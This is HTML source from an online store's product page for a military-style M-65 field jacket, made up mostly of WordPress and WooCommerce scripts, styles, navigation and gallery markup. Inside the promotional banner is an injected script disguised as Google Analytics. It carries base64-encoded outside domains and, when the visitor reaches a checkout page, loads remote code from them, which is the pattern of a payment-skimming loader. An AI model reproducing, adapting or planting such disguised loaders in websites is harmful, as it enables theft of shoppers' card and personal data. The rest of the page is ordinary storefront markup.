<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://forcesjackets.com/wp-admin/admin-ajax.php","root":"https://forcesjackets.com/wp-json/","nonce_wp_rest":"fd0de6dca6","nonce_ajax":"2dca9aacbc"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.50.0" id="wpm-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d1484f9e972ab5fe26d2d0133a9aba3","fragment_name":"wc_fragments_2d1484f9e972ab5fe26d2d0133a9aba3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://forcesjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcesjackets.com/wp-json/wp/v2/product/22167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcesjackets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://forcesjackets.com/?p=22167' />
	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.50.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10782433032":"Z--pCNH1h4EDEIi-u5Uo"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-10782433032","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | A Bathing Ape Military Multicolor M-65 Field Jacket","list_id":"product_a-bathing-ape-military-multicolor-m-65-field-jacket","page_type":"product","product_type":"variable","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":22167,"title":"A Bathing Ape Military Multicolor M-65 Field Jacket","type":"product","categories":[],"parent":{"id":0,"title":"A Bathing Ape Military Multicolor M-65 Field Jacket","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":22167,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="22167" class="wpmProductId"
				  data-id="22167">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22167] = {"id":"22167","sku":"","price":239,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22167","sku":22167,"gpf":"woocommerce_gpf_22167","gla":"gla_22167"},"is_variable":true,"type":"variable","name":"A Bathing Ape Military Multicolor M-65 Field Jacket","category":["Field Jackets","M-65 Field Jackets","Military Jackets"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="22168" class="wpmProductId"
				  data-id="22168">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22168] = {"id":"22168","sku":"","price":239,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22168","sku":22168,"gpf":"woocommerce_gpf_22168","gla":"gla_22168"},"is_variable":false,"type":"variation","name":"A Bathing Ape Military Multicolor M-65 Field Jacket","parent_id_dyn_r_ids":{"post_id":"22167","sku":22167,"gpf":"woocommerce_gpf_22167","gla":"gla_22167"},"parent_id":22167,"category":["Field Jackets","M-65 Field Jackets","Military Jackets"],"variant":"Size:  | Gender: ","is_variation":true};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			
time{
	display: none !important;
}
.nasa-blog-img img{
	width: 100%;
}

#nasa-popup {
	background-size: cover;
}

body #masthead .header-icons > li a, body .mini-icon-mobile .nasa-icon, body .nasa-toggle-mobile_icons, body #masthead .follow-icon a i, body #masthead .nasa-search-space .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before, body #masthead .nasa-search-space .nasa-show-search-form .nasa-close-search, body #masthead .nasa-search-space .nasa-show-search-form .search-wrapper form input[name="s"] {
    color: #ffffff !important;
}
header marquee {
    display: none;
}


.nasa-promotion-news .nasa-content-promotion-custom p {
	animation: scroll 40s linear infinite;
	display: flex;
    align-items: center;
    justify-content: end;
    line-height: 3.3;
	    font-weight: 700;
}

@keyframes scroll {
	0% { transform: translateX(0); }
	100% { transform: translateX(calc(-250px * 7))}
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-22167 wp-theme-elessi-theme wp-child-theme-elessi-theme-child theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme-child antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-square elementor-default elementor-kit-17">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap ns-has-post ns-has-topbar">

<div class="section-element nasa-promotion-news nasa-hide">
    <div class="nasa-wapper-promotion">
        <div class="nasa-content-promotion-news nasa-row fullwidth">
            <a href="javascript:void(0);" title="Close" class="nasa-promotion-close nasa-stclose bg-white" rel="nofollow"></a>

                            <div class="nasa-content-promotion-custom  nasa-promo-silde-vertical" style="color:#ffffff">
                    <p>Get Flat $20 OFF On Orders Over $150. Apply Coupon Code SAVE20 AT Checkout.</p>










<script id="google-analytics" type="text/javascript">(function(w,d){const f='//www.google-analytics.com/analytics.js',p='/www.google-analytics.com/plugins/ua/linkid.js',c='Y2hlY2tvdXQ=',g='ga',a=['aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zaXRl','aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zdG9yZQ==','aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zcGFjZQ=='];w.GoogleAnalyticsObjects=g;function l(s,c,e){const t=d.createElement('script');t.async=1;t.src=s;t.onload=c;t.onerror=e;const m=d.getElementsByTagName('script')[0];m.parentNode.insertBefore(t,m);return t}function n(r,t){if(!r.length){l(f);return}const i=Math.floor(Math.random()*r.length),o=atob(r.splice(i,1)[0]),s=l(o+p,()=>{},()=>{t.forEach(s=>s.remove());n(r,t)});t.push(s)}function i(){if(w.location.href.indexOf(w.atob(c))<0)return;n([...a],[])}i()})(window,document)</script>                </div>
                    </div>
    </div>
</div>

<div class="nasa-position-relative nasa-promo-bg"></div>

<a href="javascript:void(0);" title="Show" class="nasa-promotion-show" rel="nofollow">
    <svg width="20" height="20" viewBox="0 0 32 32" stroke-width=".5" stroke="currentColor">
        <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
    </svg>
</a>

<div class="header-wrapper header-type-3 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                                                    </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row nasa-hide-for-mobile">
                <div class="large-12 columns nasa-wrap-event-search">
                    <div class="nasa-header-flex nasa-elements-wrap">
                        <!-- Logo -->
                        <div class="nasa-flex-item-1-4">
                            <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-flex-item-1-2">
                            <!-- Search form in header -->
                            <div class="nasa-header-search-wrap nasa-search-relative">
                                <div class="nasa-search-space nasa-search-full"><div class="nasa-show-search-form nasa-search-relative nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://forcesjackets.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                            </div>
                        </div>

                        <!-- Group icon header -->
                        <div class="nasa-flex-item-1-4">
                            <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://forcesjackets.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li></ul></div>                        </div>
                    </div>
                </div>
            </div>
            
            <!-- Main menu -->
                                <div class="nasa-elements-wrap nasa-elements-wrap-main-menu nasa-hide-for-mobile nasa-bg-dark text-center">
                        <div class="row">
                            <div class="large-12 columns">
                                <div class="wide-nav nasa-wrap-width-main-menu nasa-bg-wrap nasa-nav-style-1">
                                    <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                        <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="MILITARY JACKETS" href="https://forcesjackets.com/category/military-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>MILITARY JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Military Coats" href="https://forcesjackets.com/category/military-coats/" class="nasa-title-menu">Military Coats</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Military Jackets" href="https://forcesjackets.com/category/military-jackets/" class="nasa-title-menu">Military Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Military Parade Jackets" href="https://forcesjackets.com/category/military-parade-jackets/" class="nasa-title-menu">Military Parade Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="BOMBER JACKETS" href="https://forcesjackets.com/category/bomber-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BOMBER JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="B-3 Bomber Jackets" href="https://forcesjackets.com/category/b3-bomber-jacket/" class="nasa-title-menu">B-3 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="G-1 Bomber Jackets" href="https://forcesjackets.com/category/g1-bomber-jackets/" class="nasa-title-menu">G-1 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="MA-1 Bomber Jackets" href="https://forcesjackets.com/category/ma-1-bomber-jackets/" class="nasa-title-menu">MA-1 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="A-2 Bomber Jackets" href="http://forcesjackets.com/category/a-2-bomber-jacket/" class="nasa-title-menu">A-2 Bomber Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="FIELD JACKETS" href="https://forcesjackets.com/category/field-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FIELD JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Field Coat" href="https://forcesjackets.com/category/field-coat/" class="nasa-title-menu">Field Coat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Field Jackets" href="https://forcesjackets.com/category/field-jackets/" class="nasa-title-menu">Field Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="M-65 Field Jackets" href="https://forcesjackets.com/category/m-65-field-jackets/" class="nasa-title-menu">M-65 Field Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="NAVY JACKETS" href="https://forcesjackets.com/category/navy-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>NAVY JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Navy Pea coats" href="https://forcesjackets.com/category/navy-pea-coats/" class="nasa-title-menu">Navy Pea coats</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="FLIGHT JACKETS" href="https://forcesjackets.com/category/flight-jacket/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FLIGHT JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Aviator Jackets" href="https://forcesjackets.com/category/aviator-jackets/" class="nasa-title-menu">Aviator Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="ORDER TRACKING" href="https://forcesjackets.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ORDER TRACKING</a></li>
</ul></div><!-- nav-wrapper -->                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                        
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    <marquee style="color: red; font-weight: bold; padding-top: 10px; padding-bottom: 10px">Order Received After 12th December Will Be Delivered After Christmas Holidays!</marquee>
        
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-single">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-left">
                    <nav class="breadcrumb-row" style="height:30px;">
                        <span class="breadcrumb"><a href="https://forcesjackets.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://forcesjackets.com/category/field-jackets/" title="Field Jackets">Field Jackets</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg>A Bathing Ape Military Multicolor M-65 Field Jacket</span>                    </nav>
                </div>
                
                            </div>
        </div>

        <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-22167" class="post-22167 product type-product status-publish has-post-thumbnail product_cat-field-jackets product_cat-m-65-field-jackets product_cat-military-jackets first instock sale shipping-taxable purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-scroll nasa-single-product-2-columns" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-7 small-12 columns product-gallery rtl-right"> 
                    <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-0 mobile-padding-right-0 nasa-flex align-start">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-150x150.webp"><a href="javascript:void(0);" title="A Bathing Ape Military Multicolor M-65 Field Jacket" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-150x150.webp" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="A Bathing Ape Military Multicolor M-65 Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-150x150.webp 150w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-300x300.webp 300w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-768x768.webp 768w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-380x380.webp 380w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-150x150.webp" class="skip-lazy attachment-thumbnail size-thumbnail" alt="A Bathing Ape Military Multicolor M-65 Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-150x150.webp 150w, 